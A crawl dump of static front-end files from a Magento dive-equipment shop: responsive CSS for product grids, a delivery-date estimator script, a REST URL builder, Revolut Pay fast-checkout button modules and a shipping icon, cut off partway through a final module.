    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
  }
  .page-products .products-grid.product-columns-4 .product-item {
    max-width: 25%;
    -webkit-flex-basis: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
  }
  .page-products .products-grid.product-columns-3 .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-products .products-grid.product-columns-2 .product-item {
    max-width: 50%;
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
  }
  .page-products .products-grid.product-columns-1 .product-item {
    max-width: 100%;
    -webkit-flex-basis: 100%;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
  }
  .page-products.page-layout-1column-fullwidth .products-grid .product-item,
  .page-products.page-layout-1column .products-grid .product-item {
    max-width: 20%;
    -webkit-flex-basis: 20%;
    -ms-flex-preferred-size: 20%;
    flex-basis: 20%;
  }
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-8 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column .products-grid.product-columns-8 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-8 .products-grid .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-8 .products-grid .product-item {
    max-width: 12.5%;
    -webkit-flex-basis: 12.5%;
    -ms-flex-preferred-size: 12.5%;
    flex-basis: 12.5%;
  }
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-7 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column .products-grid.product-columns-7 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-7 .products-grid .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-7 .products-grid .product-item {
    max-width: 14.28571429%;
    -webkit-flex-basis: 14.28571429%;
    -ms-flex-preferred-size: 14.28571429%;
    flex-basis: 14.28571429%;
  }
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column .products-grid.product-columns-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-6 .products-grid .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-6 .products-grid .product-item {
    max-width: 16.66666667%;
    -webkit-flex-basis: 16.66666667%;
    -ms-flex-preferred-size: 16.66666667%;
    flex-basis: 16.66666667%;
  }
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column .products-grid.product-columns-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-5 .products-grid .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-5 .products-grid .product-item {
    max-width: 20%;
    -webkit-flex-basis: 20%;
    -ms-flex-preferred-size: 20%;
    flex-basis: 20%;
  }
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column .products-grid.product-columns-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-4 .products-grid .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-4 .products-grid .product-item {
    max-width: 25%;
    -webkit-flex-basis: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
  }
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column .products-grid.product-columns-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-3 .products-grid .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-3 .products-grid .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column .products-grid.product-columns-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-2 .products-grid .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-2 .products-grid .product-item {
    max-width: 50%;
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
  }
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-8 .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-8 .product-item {
    max-width: 12.5%;
    -webkit-flex-basis: 12.5%;
    -ms-flex-preferred-size: 12.5%;
    flex-basis: 12.5%;
  }
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-7 .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-7 .product-item {
    max-width: 14.28571429%;
    -webkit-flex-basis: 14.28571429%;
    -ms-flex-preferred-size: 14.28571429%;
    flex-basis: 14.28571429%;
  }
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-6 .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-6 .product-item {
    max-width: 16.66666667%;
    -webkit-flex-basis: 16.66666667%;
    -ms-flex-preferred-size: 16.66666667%;
    flex-basis: 16.66666667%;
  }
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-5 .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-5 .product-item {
    max-width: 20%;
    -webkit-flex-basis: 20%;
    -ms-flex-preferred-size: 20%;
    flex-basis: 20%;
  }
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-4 .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-4 .product-item {
    max-width: 25%;
    -webkit-flex-basis: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
  }
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-3 .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-3 .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-2 .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-2 .product-item {
    max-width: 50%;
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
  }
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-1 .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-1 .product-item {
    max-width: 100%;
    -webkit-flex-basis: 100%;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
  }
  .page-products.page-layout-3columns .products-grid .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-products.page-layout-3columns .products-grid.product-columns-8 .product-item {
    max-width: 16.66666667%;
    -webkit-flex-basis: 16.66666667%;
    -ms-flex-preferred-size: 16.66666667%;
    flex-basis: 16.66666667%;
  }
  .page-products.page-layout-3columns .products-grid.product-columns-7 .product-item {
    max-width: 20%;
    -webkit-flex-basis: 20%;
    -ms-flex-preferred-size: 20%;
    flex-basis: 20%;
  }
  .page-products.page-layout-3columns .products-grid.product-columns-6 .product-item {
    max-width: 25%;
    -webkit-flex-basis: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
  }
  .page-products.page-layout-3columns .products-grid.product-columns-5 .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-products.page-layout-3columns .products-grid.product-columns-4 .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-products.page-layout-3columns .products-grid.product-columns-3 .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-products.page-layout-3columns .products-grid.product-columns-2 .product-item {
    max-width: 50%;
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
  }
  .page-products.page-layout-3columns .products-grid.product-columns-1 .product-item {
    max-width: 100%;
    -webkit-flex-basis: 100%;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
  }
  .page-layout-3columns .products-grid .owl-carousel .product-item,
  .page-layout-1column-fullwidth .products-grid .owl-carousel .product-item,
  .page-layout-1column .products-grid .owl-carousel .product-item {
    flex-basis: auto;
    max-width: 100%;
  }
  .products-grid .owl-carousel .product-item {
    flex-basis: auto;
    max-width: 100%;
  }
  .toolbar-amount {
    display: block;
  }
  .wishlist-index-index .products-grid .product-items {
    margin: 0;
  }
  .wishlist-index-index .products-grid .product-item {
    padding: 0;
    width: 25%;
  }
  .block.widget .products-grid .product-item {
    max-width: 25%;
    -webkit-flex-basis: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
    padding: 0;
  }
  .page-layout-1column .block.widget .products-grid .product-item {
    max-width: 20%;
    -webkit-flex-basis: 20%;
    -ms-flex-preferred-size: 20%;
    flex-basis: 20%;
  }
  .page-layout-3columns .block.widget .products-grid .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .block.widget .products-grid .owl-carousel.product-grid .product-item {
    margin-left: 0;
  }
}
@media all and (min-width: 1300px), print {
  .checkout-index-index .page-main {
    padding: 70px 70px 40px 70px;
  }
  .opc-wrapper {
    padding-right: 80px;
  }
  .opc-wrapper .opc-wrapper-boxed {
    padding: 70px;
    padding-top: 50px;
  }
}
@media all and (min-width: 1440px), print {
  .page-products.page-layout-3columns .products-grid .product-item,
  .page-layout-3columns .products-grid .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-products.page-layout-3columns .products-grid.product-columns-8 .product-item,
  .page-layout-3columns .products-grid.product-columns-8 .product-item {
    max-width: 14.28571429%;
    -webkit-flex-basis: 14.28571429%;
    -ms-flex-preferred-size: 14.28571429%;
    flex-basis: 14.28571429%;
  }
  .page-products.page-layout-3columns .products-grid.product-columns-7 .product-item,
  .page-layout-3columns .products-grid.product-columns-7 .product-item {
    max-width: 16.66666667%;
    -webkit-flex-basis: 16.66666667%;
    -ms-flex-preferred-size: 16.66666667%;
    flex-basis: 16.66666667%;
  }
  .page-products.page-layout-3columns .products-grid.product-columns-6 .product-item,
  .page-layout-3columns .products-grid.product-columns-6 .product-item {
    max-width: 20%;
    -webkit-flex-basis: 20%;
    -ms-flex-preferred-size: 20%;
    flex-basis: 20%;
  }
  .page-products.page-layout-3columns .products-grid.product-columns-5 .product-item,
  .page-layout-3columns .products-grid.product-columns-5 .product-item {
    max-width: 25%;
    -webkit-flex-basis: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
  }
  .page-products.page-layout-3columns .products-grid.product-columns-4 .product-item,
  .page-layout-3columns .products-grid.product-columns-4 .product-item {
    max-width: 25%;
    -webkit-flex-basis: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
  }
  .page-products.page-layout-3columns .products-grid.product-columns-3 .product-item,
  .page-layout-3columns .products-grid.product-columns-3 .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-products.page-layout-3columns .products-grid.product-columns-2 .product-item,
  .page-layout-3columns .products-grid.product-columns-2 .product-item {
    max-width: 50%;
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
  }
  .page-products.page-layout-3columns .products-grid.product-columns-1 .product-item,
  .page-layout-3columns .products-grid.product-columns-1 .product-item {
    max-width: 100%;
    -webkit-flex-basis: 100%;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
  }
  .page-layout-3columns .products-grid .owl-carousel .product-item,
  .page-layout-1column-fullwidth .products-grid .owl-carousel .product-item,
  .page-layout-1column .products-grid .owl-carousel .product-item {
    flex-basis: auto;
    max-width: 100%;
  }
  .products-grid .owl-carousel .product-item {
    flex-basis: auto;
    max-width: 100%;
  }
}
/*@icon-settings:'\3d';
@icon-checkmark: '\2e';
@icon-search: '\61';
@icon-down: "\72";
@icon-up: "\72";
/*@icon-help
@icon-expand
@icon-pointer-right: "\72";
@icon-pointer-left: "\72";*/
/*
@button__span-padding: 0 12px;
@button__span-height: 30px;*/
/*
@breadcrumbs__container-margin: 0;
@breadcrumbs-icon__use: false;
@breadcrumbs__padding: 0;

@breadcrumbs-current__color: @text__color__muted;
@breadcrumbs-link__color: @text__color__muted;
@breadcrumbs-link__visited__color: @breadcrumbs-link__color;
@breadcrumbs-link__hover__color: #ffffff;
@breadcrumbs-link__active__color: @breadcrumbs-link__color;
*/
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.category-description > [data-content-type='row'][data-appearance='contained'] {
  max-width: 100%;
}
.category-description > [data-content-type='row'][data-appearance='contained'] [data-element='inner'] {
  padding: 0 !important;
}
@media only screen and (max-device-width: 640px) {
  .pswp__item .video-wrapper iframe {
    left: 15px;
    width: calc(100% - 15px * 2);
  }
}


--- FILE ---
content_type: application/javascript
request_url: https://www.eurodiveshop.com/static/version1739678923/frontend/Olegnax/athlete2/en_US/Plumrocket_Estimateddelivery/js/load.js
body_size: 2352
content:
/**
 * Plumrocket Inc.
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the End-user License Agreement
 * that is available through the world-wide-web at this URL:
 * http://wiki.plumrocket.net/wiki/EULA
 * If you are unable to obtain it through the world-wide-web, please
 * send an email to support@plumrocket.com so we can send you a copy immediately.
 *
 * @package     Plumrocket_Estimateddelivery
 * @copyright   Copyright (c) 2017 Plumrocket Inc. (http://www.plumrocket.com)
 * @license     http://wiki.plumrocket.net/wiki/EULA  End-user License Agreement
 */

define(
    [
        'jquery',
        'uiComponent',
        'mage/storage',
        'ko',
        'uiRegistry',
        'moment',
        'mage/translate'
    ],
    function (
        $,
        Component,
        storage,
        ko,
        reg,
        moment
    ) {
        'use strict';

        var INHERITED = '0';
        var DO_NOT_SHOW = '1';
        var DYNAMIC_DATE = '2';
        var DYNAMIC_DATE_RANGE = '3';
        var STATIC_DATE = '4';
        var STATIC_DATE_RANGE = '5';
        var STATIC_TEXT = '6';
        var EMPTY = '7';

        var self = null;
        var deliveryDates = [];
        var shippingDates = [];
        var calcServerTime = null;

        return function (options, element) {

            return Component.extend({
                defaults: options,
                estimatedDeliveryLabel: ko.observable(
                    $.mage.__('Estimated Delivery Date')
                ),
                estimatedShippingLabel: ko.observable(
                    $.mage.__('Estimated Shipping Date')
                ),
                estimatedDelivery: ko.observable(''),
                estimatedShipping: ko.observable(''),
                initialize: function() {
                    self = this;
                    this._super();
                    self.initDataForRender();
                    return this;
                },

                initDataForRender: function () {
                    var differentTime = self.getFromLocalStorage('differentTime');
                    var timeCheckedAt = self.getFromLocalStorage('timeCheckedAt');
                    calcServerTime = self.getFromLocalStorage('calcServerTime');
                    var browserTime = new Date().getTime();
                    if (
                      (typeof differentTime == 'undefined') ||
                      (typeof calcServerTime == 'undefined') ||
                      (typeof timeCheckedAt == 'undefined') ||
                      ((timeCheckedAt + 3600000) <  browserTime)
                    ) {
                        storage.post(
                            options.url + '?isAjax=true',
                            ''
                        ).done(function (response) {
                              differentTime = browserTime - new Date(response).getTime();
                              //differentTime = Math.ceil(differentTime / 60000 / 60);
                              calcServerTime = Math.abs(differentTime - browserTime);
                              self.saveToLocalStorage('differentTime', differentTime);
                              self.saveToLocalStorage('timeCheckedAt', browserTime);
                              self.saveToLocalStorage('calcServerTime', calcServerTime);
                              self.renderEstimatedDate();
                        }).fail(function () {});
                    } else {
                        self.renderEstimatedDate();
                    }
                },

                /**
                 * Listener for dates changing
                 *
                 * For avoiding duplicates of dates we remove "template: getTemplate()" from phtml
                 * when should render custom template
                 *
                 * @param estimatedDelivery
                 * @param estimatedShipping
                 */
                onDatesChange: function (estimatedDelivery, estimatedShipping) {
                    if (options.isProductPage && options.useCustomTemplate) {
                        self.renderCustomProductPageDatesTemplate(estimatedDelivery, estimatedShipping);
                    }
                },

                /**
                 * Render custom dates template for product page
                 *
                 * @param estimatedDelivery
                 * @param estimatedShipping
                 */
                renderCustomProductPageDatesTemplate: function (estimatedDelivery, estimatedShipping) {
                    var resultTemplate  = options.customTemplate;

                    if (estimatedDelivery() === undefined || estimatedDelivery() === '') {
                         resultTemplate = resultTemplate.replace(/{if estimated_delivery_date}.*?{endif}/s, '');
                    }

                    if (estimatedShipping() === undefined || estimatedShipping() === '') {
                        resultTemplate = resultTemplate.replace(/{if estimated_shipping_date}.*?{endif}/s, ' ');
                    }

                    resultTemplate = resultTemplate
                        .replace('{estimated_delivery_date}', estimatedDelivery())
                        .replace('{estimated_shipping_date}', estimatedShipping());

                    resultTemplate = resultTemplate
                        .replace('{if estimated_delivery_date}', '')
                        .replace('{endif}', '')
                        .replace('{if estimated_shipping_date}', '')
                        .replace('{endif}', '');

                    document.getElementById('estimateddelivery').innerHTML = resultTemplate;
                },

                saveToLocalStorage: function (key, data) {
                    reg.get('localStorage').set(key, data);
                },

                getFromLocalStorage: function (key) {
                    return reg.get('localStorage').get(key);
                },

                renderEstimatedDate: function () {
                    var estimatedData = JSON.parse($("#estimated_hiden_box").text());
                    var parentProductId = $("#product_addtocart_form input[name='product']").val();
                    self.getEstimatedData(estimatedData);
                    if (parentProductId) {
                        if (deliveryDates[parentProductId] == INHERITED) {
                            self.estimatedDelivery("");
                        } else {
                            self.estimatedDelivery(deliveryDates[parentProductId]);
                        }
                        if (shippingDates[parentProductId] == INHERITED) {
                            self.estimatedShipping("");
                        } else {
                            self.estimatedShipping(shippingDates[parentProductId]);
                        }


                        $('[data-role=swatch-options]').on('change', function () {
                            if (! $.mage.SwatchRenderer) {
                                return;
                            }
                            var productId = $(this).SwatchRenderer('getProduct');

                            if (deliveryDates[productId]) {
                                if (deliveryDates[productId] == INHERITED) {
                                    self.estimatedDelivery("");
                                } else {
                                    self.estimatedDelivery(deliveryDates[productId]);
                                }
                            } else if (deliveryDates[parentProductId]) {
                                if (deliveryDates[parentProductId] == INHERITED) {
                                    self.estimatedDelivery("");
                                } else {
                                    self.estimatedDelivery(deliveryDates[parentProductId]);
                                }
                            }

                            if (shippingDates[productId]) {
                                if (shippingDates[productId] == INHERITED) {
                                    self.estimatedShipping("");
                                } else {
                                    self.estimatedShipping(shippingDates[productId]);
                                }
                            } else if (shippingDates[parentProductId]) {
                                if (shippingDates[parentProductId] == INHERITED) {
                                    self.estimatedShipping("");
                                } else {
                                    self.estimatedShipping(shippingDates[parentProductId]);
                                }
                            }

                            self.onDatesChange(self.estimatedDelivery, self.estimatedShipping);
                        });

                    } else {
                        if (getCategoryValue(deliveryDates) != INHERITED) {
                            self.estimatedDelivery(getCategoryValue(deliveryDates));
                        }
                        if (getCategoryValue(shippingDates) != INHERITED) {
                            self.estimatedShipping(getCategoryValue(shippingDates));
                        }
                    }

                    self.onDatesChange(self.estimatedDelivery, self.estimatedShipping);

                    function getCategoryValue(deliveryDates)
                    {
                        return deliveryDates.filter(
                            function (e) {
                                return e === 0 || e
                            }
                        ).slice(0,1)[0];
                    }
                },

                getEstimatedData: function (estimatedData) {
                    var dateFormat;
                    if (estimatedData.dateFormat) {
                        dateFormat = estimatedData.dateFormat.toUpperCase();
                    }
                    self.calculationEstimatedData(estimatedData, 'delivery', dateFormat);
                    self.calculationEstimatedData(estimatedData, 'shipping', dateFormat);
                },

                getFormatDate: function (date, dateFormat) {
                    return moment(new Date(date)).format(dateFormat);
                },

                getDays: function (value) {
                    var number = parseInt(value);
                    return isNaN(number) ? 0 : number;
                },

                calculationEstimatedData: function (estimatedData, type, dateFormat) {
                    var middleEstimatedVariable = new Array();
                    Date.prototype.addDays = function (days) {
                        this.setDate(this.getDate() + days);
                        return this;
                    };

                    var cutOfTime;
                    var holidays;
                    if (type === 'delivery') {
                        cutOfTime = estimatedData.delivery['cutoftime'];
                        holidays = estimatedData.delivery['holidays'];
                    } else if (type === 'shipping') {
                        cutOfTime = estimatedData.shipping['cutoftime'];
                        holidays = estimatedData.shipping['holidays'];
                    }

                    var createdAt = self.getFormatDate(estimatedData['created_at'], 'HH,mm');
                    for (var entityId in estimatedData[type]) {
                        var calcDate = new Date(calcServerTime + (new Date().getTime() - self.getFromLocalStorage('timeCheckedAt')));
                        var calcDateTime = self.getFormatDate(calcDate, 'HH,mm');
                        var itemEstimateData = estimatedData[type][entityId];

                        var bank = self.getDays(estimatedData[type][entityId + "_bank"]);
                        var bankRange = self.getDays(estimatedData[type][entityId + "_bank_range"]);
                        var enable;

                        if (itemEstimateData == null) {
                            continue;
                        }
                        if (itemEstimateData == false) {
                            enable = EMPTY;
                        } else if (itemEstimateData.enable) {
                            enable = itemEstimateData.enable;
                        } else if (itemEstimateData.text) {
                            enable = STATIC_TEXT;
                        }

                        if (enable) {
                            enable = enable.toString();
                        }

                        switch (enable) {
                            case DYNAMIC_DATE: {
                                if (createdAt < cutOfTime
                                    && calcDateTime > cutOfTime
                                ) {
                                   bank++;
                                }

                                calcDate.addDays(bank);

                                while ($.inArray(self.getFormatDate(calcDate, 'YYYY-MM-DD'), holidays) != -1) {
                                    calcDate.addDays(1);
                                }
                                middleEstimatedVariable[entityId] = self.getFormatDate(calcDate, dateFormat);
                                break;
                            }
                            case DYNAMIC_DATE_RANGE: {
                                var firstDate = new Date(calcServerTime + (new Date().getTime() - self.getFromLocalStorage('timeCheckedAt')));
                                var secondDate = new Date(calcServerTime + (new Date().getTime() - self.getFromLocalStorage('timeCheckedAt')));

                                if (createdAt < cutOfTime
                                    && calcDateTime > cutOfTime
                                ) {
                                   bank++;
                                   bankRange++;
                                }

                                firstDate.addDays(bank);

                                while ($.inArray(self.getFormatDate(firstDate, 'YYYY-MM-DD'), holidays) != -1) {
                                    firstDate.addDays(1);
                                    bankRange++;
                                }

                                secondDate.addDays(bankRange);

                                while ($.inArray(self.getFormatDate(secondDate, 'YYYY-MM-DD'), holidays) != -1) {
                                    secondDate.addDays(1);
                                }

                                middleEstimatedVariable[entityId] = self.getFormatDate(firstDate, dateFormat) +
                                    ' - ' + self.getFormatDate(secondDate, dateFormat);
                                break;
                            }
                            case STATIC_DATE: {
                                middleEstimatedVariable[entityId] = self.getFormatDate(itemEstimateData.from, dateFormat);
                                break;
                            }
                            case STATIC_DATE_RANGE: {
                                middleEstimatedVariable[entityId] = self.getFormatDate(itemEstimateData.from, dateFormat) + ' - '
                                    + self.getFormatDate(itemEstimateData.to, dateFormat);
                                break;
                            }
                            case STATIC_TEXT: {
                                if (typeof itemEstimateData.text !== 'undefined') {
                                    middleEstimatedVariable[entityId] = decodeURIComponent(escape(atob(itemEstimateData.text)));
                                } else {
                                    middleEstimatedVariable[entityId] = INHERITED;
                                }
                                break;
                            }
                            case EMPTY: {
                                middleEstimatedVariable[entityId] = INHERITED;
                                break;
                            }
                            default:
                                break;
                        }
                    }
                    if (type === "delivery") {
                        deliveryDates = middleEstimatedVariable;
                    } else if (type === "shipping") {
                        shippingDates = middleEstimatedVariable;
                    }
                },
            });
        };
    }
);


--- FILE ---
content_type: application/javascript
request_url: https://www.eurodiveshop.com/static/version1739678923/frontend/Olegnax/athlete2/en_US/Magento_Checkout/js/model/url-builder.js
body_size: -30
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define(['jquery'], function ($) {
    'use strict';

    return {
        method: 'rest',
        storeCode: window.checkoutConfig.storeCode,
        version: 'V1',
        serviceUrl: ':method/:storeCode/:version',

        /**
         * @param {String} url
         * @param {Object} params
         * @return {*}
         */
        createUrl: function (url, params) {
            var completeUrl = this.serviceUrl + url;

            return this.bindParams(completeUrl, params);
        },

        /**
         * @param {String} url
         * @param {Object} params
         * @return {*}
         */
        bindParams: function (url, params) {
            var urlParts;

            params.method = this.method;
            params.storeCode = this.storeCode;
            params.version = this.version;

            urlParts = url.split('/');
            urlParts = urlParts.filter(Boolean);

            $.each(urlParts, function (key, part) {
                part = part.replace(':', '');

                if (params[part] != undefined) { //eslint-disable-line eqeqeq
                    urlParts[key] = params[part];
                }
            });

            return urlParts.join('/');
        }
    };
});


--- FILE ---
content_type: application/javascript
request_url: https://www.eurodiveshop.com/static/version1739678923/frontend/Olegnax/athlete2/en_US/Revolut_Payment/js/view/payment/method-renderer/fast-checkout/revolut-pay-fast-checkout.js
body_size: 361
content:
/*browser:true*/
/*global define*/

define([
  "ko",
  "jquery",
  "Revolut_Payment/js/view/payment/method-renderer/fast-checkout/revolut-fast-checkout",
], function (ko, $, Component) {
  "use strict";

  return Component.extend({
    method: window.fastCheckoutConfig.RevolutPayPaymentMethodCode,

    createFastCheckoutButton: async function () {
      if (!$("#revolut-pay-fast-checkout-button").length) {
        return false;
      }

      $("#revolut-pay-fast-checkout-button").empty().append("<span></span>");

      const self = this;

      let instance = this.RevolutCheckout().payments({
        locale: window.fastCheckoutConfig.locale,
        publicToken: self.publicKey(),
      });

      const context = this.isCartPage() ? "cart" : "product";
      const pageUrl = this.isCartPage() ? window.fastCheckoutConfig.cartUrl : window.fastCheckoutConfig.productUrl;
      const revolutPayRedirectUrl = window.fastCheckoutConfig.revolutPayRedirectUrl;

      instance.revolutPay.mount("#revolut-pay-fast-checkout-button", {
        currency: self.currency(),
        totalAmount: self.amount(),
        requestShipping: true,
        validate() {
          return self.addToCart().then(function (result) {
            return Promise.resolve(result);
          });
        },
        createOrder: () => {
          return { publicId: self.publicId() };
        },
        buttonStyle: {
          cashback:window.fastCheckoutConfig.revolutPayThemeConfigs.cashback,
          radius: "none",
          cashbackCurrency: self.currency(),
        },
        mobileRedirectUrls: {
          success: revolutPayRedirectUrl,
          failure: pageUrl,
          cancel: pageUrl,
        },
        __metadata: {
          environment: "magento2",
          context: context,
          origin_url: window.fastCheckoutConfig.baseUrl,
        },
      });

      instance.revolutPay.on("payment", function (event) {
        switch (event.type) {
          case "success":
            $("body").loader("show");
            self.validateOrder(null, true).then(() => {
              self.processOrder();
            });
            break;
          case "error":
            self.displayError(event.error.message);
            break;
        }
      });
    },

    getData: function () {
      return {
        method: this.method,
        additional_data: {
          publicId: this.publicId(),
          setAgreement: true,
        },
      };
    },
  });
});


--- FILE ---
content_type: image/svg+xml
request_url: https://www.eurodiveshop.com/media/custom_v2/shipping.svg
body_size: -124
content:
<svg id="at-shipping-icon" data-name="at-shipping-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 17">    <path d="M27,9V5H21V1H1V15H4a3,3,0,0,0,6,0H21a3,3,0,0,0,6,0h2V9H27ZM25,7V9H21V7h4ZM6,16V14H8v2H6Zm13-3H9.2a3,3,0,0,0-4.4,0H3V3H19V13Zm4,3V14h2v2H23Zm4-3H26.2a3,3,0,0,0-4.4,0H21V11h6v2Z" transform="translate(-1 -1)"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.eurodiveshop.com/static/version1739678923/frontend/Olegnax/athlete2/en_US/Revolut_Payment/js/view/payment/method-renderer/fast-checkout/revolut-payment-request-fast-checkout.js
body_size: 82
content:
/*browser:true*/
/*global define*/

define([
  "ko",
  "jquery",
  "Revolut_Payment/js/view/payment/method-renderer/fast-checkout/revolut-fast-checkout",
], function (ko, $, Component) {
  "use strict";

  return Component.extend({
    method: window.fastCheckoutConfig.RevolutPaymentRequestPaymentMethodCode,

    createFastCheckoutButton: async function () {
      if (!$("#revolut-payment-request-fast-checkout-button").length) {
        return false;
      }

      if (this.paymentRequest()) {
        this.paymentRequest().destroy();
      }

      $("#revolut-payment-request-fast-checkout-button").empty().append("<span></span>");

      const self = this;
      const RC = await this.RevolutCheckout()(self.publicId());

      let paymentRequest = RC.paymentRequest({
        target: document.querySelector(`#revolut-payment-request-fast-checkout-button span`),
        requestShipping: true,
        shippingOptions: self.shippingOptions,
        onClick() {},
        onShippingOptionChange: (selectedShippingOption) => {
          return self.setShippingOption(selectedShippingOption);
        },
        onShippingAddressChange: (selectedShippingAddress) => {
          return self.addToCart().then(() => {
            return self.loadShippingOptions(selectedShippingAddress);
          });
        },
        onSuccess: () => {
          return self.processOrder();
        },
        validate: (address) => {
          $("body").loader("show");
          return self.validateOrder(address);
        },
        onError: (error) => {
          self.displayError(error);
        },
        buttonStyle: window.fastCheckoutConfig.revolutPaymentRequestThemeConfigs,
      });

      paymentRequest.canMakePayment().then((result) => {
        if (result) {
          paymentRequest.render();
        } else {
          paymentRequest.destroy();
        }
      });

      this.paymentRequest(paymentRequest);
    },
  });
});


--- FILE ---
content_type: application/javascript
request_url: https://www.eurodiveshop.com/static/version1739678923/frontend/Olegnax/athlete2/en_US/Revolut_Payment/js/view/payment/method-renderer/fast-checkout/revolut-fast-checkout.js
body_size: 1566
content:
/*browser:true*/
/*global define*/

define([
  "ko",
  "jquery",
  "uiComponent",
  "mage/storage",
  "Magento_Checkout/js/model/url-builder",
  "Magento_Customer/js/customer-data",
  "Magento_Ui/js/model/messageList",
